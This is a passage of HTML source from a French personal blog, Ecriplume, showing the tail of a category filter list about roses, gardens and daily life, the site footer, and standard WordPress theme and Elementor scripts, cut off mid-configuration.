value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-a977b7e971d7c13d5a78aa101763d318"><label class="sf-label-checkbox" for="sf-input-a977b7e971d7c13d5a78aa101763d318">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-cdd9b64870e0f8ee9a5bdcf86e962f25"><label class="sf-label-checkbox" for="sf-input-cdd9b64870e0f8ee9a5bdcf86e962f25">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-3bfb56d96b076c20afc264061bcaf2f8"><label class="sf-label-checkbox" for="sf-input-3bfb56d96b076c20afc264061bcaf2f8">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-c65a26f67225ab5fea4ae99cf56f6cd4"><label class="sf-label-checkbox" for="sf-input-c65a26f67225ab5fea4ae99cf56f6cd4">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-b610128cf41da7a21f748ce8bd1946d4"><label class="sf-label-checkbox" for="sf-input-b610128cf41da7a21f748ce8bd1946d4">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-5a31f15c1f8e6b2fce45c0f4433cd987"><label class="sf-label-checkbox" for="sf-input-5a31f15c1f8e6b2fce45c0f4433cd987">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-e075f9f87b76a37aa34e2c021e5385f7"><label class="sf-label-checkbox" for="sf-input-e075f9f87b76a37aa34e2c021e5385f7">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-d7938b790f9f596f1f7fcb2e79d2bc5a"><label class="sf-label-checkbox" for="sf-input-d7938b790f9f596f1f7fcb2e79d2bc5a">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-36c8583e6f91a43089952bc0594daac6"><label class="sf-label-checkbox" for="sf-input-36c8583e6f91a43089952bc0594daac6">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-5b9dd18d86afad10af176112b1762dfb"><label class="sf-label-checkbox" for="sf-input-5b9dd18d86afad10af176112b1762dfb">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-3900c4433fc0c5514b2a5441fd0598d4"><label class="sf-label-checkbox" for="sf-input-3900c4433fc0c5514b2a5441fd0598d4">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-4609916c5236ebc39c0a3c890a3d9b2b"><label class="sf-label-checkbox" for="sf-input-4609916c5236ebc39c0a3c890a3d9b2b">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-c87dfebc431f7835bba6f4a5b3e22619"><label class="sf-label-checkbox" for="sf-input-c87dfebc431f7835bba6f4a5b3e22619">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-cbabb7a22fdfd6c3f0fbd28a2846875e"><label class="sf-label-checkbox" for="sf-input-cbabb7a22fdfd6c3f0fbd28a2846875e">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-e60a1325ad15f6ea428f38558821675e"><label class="sf-label-checkbox" for="sf-input-e60a1325ad15f6ea428f38558821675e">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-63b029e6558aba46b35e2ac87c23917c"><label class="sf-label-checkbox" for="sf-input-63b029e6558aba46b35e2ac87c23917c">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-17f1fd930c9760d42c1e6da768a93ac6"><label class="sf-label-checkbox" for="sf-input-17f1fd930c9760d42c1e6da768a93ac6">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-242cd9ce2911802106749447923a90a7"><label class="sf-label-checkbox" for="sf-input-242cd9ce2911802106749447923a90a7">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-ca61d7511b7d051235ca3eda35e02444"><label class="sf-label-checkbox" for="sf-input-ca61d7511b7d051235ca3eda35e02444">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-63cb014c8ee00fcf750f30fe97f0edaa"><label class="sf-label-checkbox" for="sf-input-63cb014c8ee00fcf750f30fe97f0edaa">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-f1abcc59dae45dc01eed3e941bf7dd43"><label class="sf-label-checkbox" for="sf-input-f1abcc59dae45dc01eed3e941bf7dd43">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-41451f59c7a2d1bd485210ec2e35f515"><label class="sf-label-checkbox" for="sf-input-41451f59c7a2d1bd485210ec2e35f515">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-8750a5c7398cfc0c209701df2d8c28f1"><label class="sf-label-checkbox" for="sf-input-8750a5c7398cfc0c209701df2d8c28f1">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-e8fcb0fc9ebb99615784121526b0f4e9"><label class="sf-label-checkbox" for="sf-input-e8fcb0fc9ebb99615784121526b0f4e9">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-58d9733e7f6b1f2577a15498ab44ebb3"><label class="sf-label-checkbox" for="sf-input-58d9733e7f6b1f2577a15498ab44ebb3">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-d12ec8d993e0ef84903dfa347a7d1339"><label class="sf-label-checkbox" for="sf-input-d12ec8d993e0ef84903dfa347a7d1339">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-bc70cc2d2d298d54d26ed59656f2d041"><label class="sf-label-checkbox" for="sf-input-bc70cc2d2d298d54d26ed59656f2d041">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-b7247293d9449dc019644ac13e67a771"><label class="sf-label-checkbox" for="sf-input-b7247293d9449dc019644ac13e67a771">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-8ac984b958ad3e8b354158a6cfa4440c"><label class="sf-label-checkbox" for="sf-input-8ac984b958ad3e8b354158a6cfa4440c">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-203984dea50692cce960cbd37c47e04b"><label class="sf-label-checkbox" for="sf-input-203984dea50692cce960cbd37c47e04b">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-94d9817f2e4bb8f5758a54153a5f0517"><label class="sf-label-checkbox" for="sf-input-94d9817f2e4bb8f5758a54153a5f0517">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-62c5725d1ff5364cd243e932d9de6da7"><label class="sf-label-checkbox" for="sf-input-62c5725d1ff5364cd243e932d9de6da7">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-68694d98e7878c42c9bb8efbe11c8213"><label class="sf-label-checkbox" for="sf-input-68694d98e7878c42c9bb8efbe11c8213">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-ddb09a17c3c457380cd967e5e0526232"><label class="sf-label-checkbox" for="sf-input-ddb09a17c3c457380cd967e5e0526232">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-a29b8e2e949bd2e1cd85a765b4dd87d9"><label class="sf-label-checkbox" for="sf-input-a29b8e2e949bd2e1cd85a765b4dd87d9">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-77f1de7464c577f0e83be4e3c552edc7"><label class="sf-label-checkbox" for="sf-input-77f1de7464c577f0e83be4e3c552edc7">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-52f5d17f8ca96e32ee67188b0eadf71f"><label class="sf-label-checkbox" for="sf-input-52f5d17f8ca96e32ee67188b0eadf71f">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-5113129433b5da8056a049cd63e478ea"><label class="sf-label-checkbox" for="sf-input-5113129433b5da8056a049cd63e478ea">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-c5dbff2f019d8db0df063bf20c36aef3"><label class="sf-label-checkbox" for="sf-input-c5dbff2f019d8db0df063bf20c36aef3">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-871152d958109ebb616026cf970d8d96"><label class="sf-label-checkbox" for="sf-input-871152d958109ebb616026cf970d8d96">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-a7618feff4c821b6f281e9ea87ac1e2d"><label class="sf-label-checkbox" for="sf-input-a7618feff4c821b6f281e9ea87ac1e2d">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-5ccdaf06eb0d1d83a0acd003c35231e3"><label class="sf-label-checkbox" for="sf-input-5ccdaf06eb0d1d83a0acd003c35231e3">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-6a4c5f6bd5bc571bf1c3aaf5b4c65e1e"><label class="sf-label-checkbox" for="sf-input-6a4c5f6bd5bc571bf1c3aaf5b4c65e1e">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-4d3d69ab47c0090b295a5d65ce4e67f5"><label class="sf-label-checkbox" for="sf-input-4d3d69ab47c0090b295a5d65ce4e67f5">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-a8844f0784867f1ac3b70ed26df0f269"><label class="sf-label-checkbox" for="sf-input-a8844f0784867f1ac3b70ed26df0f269">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-27dc3af11cd98dfbea7a5ea0c872ee08"><label class="sf-label-checkbox" for="sf-input-27dc3af11cd98dfbea7a5ea0c872ee08">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 